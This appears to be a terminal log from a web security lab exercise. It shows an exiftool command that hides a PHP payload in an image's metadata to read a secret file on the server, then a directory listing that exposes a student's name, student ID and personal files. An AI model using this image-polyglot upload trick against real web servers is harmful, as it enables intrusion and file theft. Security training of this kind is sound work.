 ┌──(kinzx㉿kinzx203)-[/mnt/c/Users/kin/Downloads]
└─$ exiftool -Comment="<?php echo 'VIBLO ' . file_get_contents('/home/carlos/secret') . ' VIBLO'; ?>" origin.png -o origin.php
1 image files created
┌──(kinzx㉿kinzx203)-[/mnt/c/Users/kin/Downloads]
└─$ ls
'~$Futuristic Background _ by Slidesgo (1).pptx'
'~$Hitachi-VSP-G700.pptx'
'37-SKD1103-02-Nguyễn Viết Kiên-B21DCAT009-D21CQAT01-B.pdf'
APznzabHVCKED9l7A8E_pNdJQDX68ua92pnW242dcTdI1x8ok8pJUG7iNIKPnK_WRn_Sry22lVG37p1g2jA_xEUfFhfb30pPIw4YB4oXaCQ-wXp2FIczONpNpuyw9tqTQf8W
gnUOasY_9B1WfeGOGZTXYPvOAqxMvK-1Xlc_K95RshK8-605i87dkuh6QOXfWGN6v9QEcCqw1.docx
APznzabHVCKED9l7A8E_pNdJQDX68ua92pnW242dcTdI1x8ok8pJUG7iNIKPnK_WRn_Sry22lVG37p1g2jA_xEUfFhfb30pPIw4YB4oXaCQ-wXp2FIczONpNpuyw9tqTQf8W
gnUOasY_9B1WfeGOGZTXYPvOAqxMvK-1Xlc_K95RshK8-605i87dkuh6QOXfWGN6v9QEcCqw1.pdf
atacker.php
B21DCAT009-Nguyễn-Viết-Kiên-D21CQAT01-B.docx
desktop.ini
Kruskal.docx
origin.php
origin.png
Prim.docx
README.pdf
Setup
'Telegram Desktop'
Week4.Thị nh.docx
xorxor
┌──(kinzx㉿kinzx203)-[/mnt/c/Users/kin/Downloads]
└─$